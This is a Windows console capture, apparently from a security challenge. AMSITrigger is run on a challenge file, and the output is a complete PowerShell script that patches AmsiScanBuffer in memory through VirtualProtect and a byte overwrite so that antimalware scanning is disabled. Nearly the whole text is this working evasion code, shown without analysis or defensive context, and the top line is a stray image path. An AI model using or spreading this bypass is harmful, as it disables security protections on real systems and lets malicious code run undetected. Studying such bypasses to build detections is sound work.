 C:\Users\spiderman\Desktop\New folder>Tools\amsitrigger.exe -i challenge\challenge -f 3
$MethodDefinition = "
    [DllImport(`"kernel32`")]
    public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
    [DllImport(`"kernel32`")]
    public static extern IntPtr GetModuleHandle(string lpModuleName);
    [DllImport(`"kernel32`")]
    public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtec
t);
";
$Kernel32 = Add-Type -MemberDefinition $MethodDefinition -Name 'Kernel32' -NameSpace 'Win32' -PassThru;
$A = "AmsiScanBuffer"
$handle = [Win32.Kernel32]::GetModuleHandle('amsi.dll');
[IntPtr]$BufferAddress = [Win32.Kernel32]::GetProcAddress($handle, $A);
[UInt32]$Size = 0x5;
[UInt32]$ProtectFlag = 0x40;
[UInt32]$OldProtectFlag = 0;
[Win32.Kernel32]::VirtualProtect($BufferAddress, $Size, $ProtectFlag, [Ref]$OldProtectFlag);
$buf = [Byte[]]([UInt32]0xB8,[UInt32]0x57, [UInt32]0x00, [Uint32]0x07, [Uint32]0x80, [Uint32]0xC3);
[system.runtime.interopservices.marshal]::copy($buf, 0, $BufferAddress, 6);
C:\Users\spiderman\Desktop\New folder>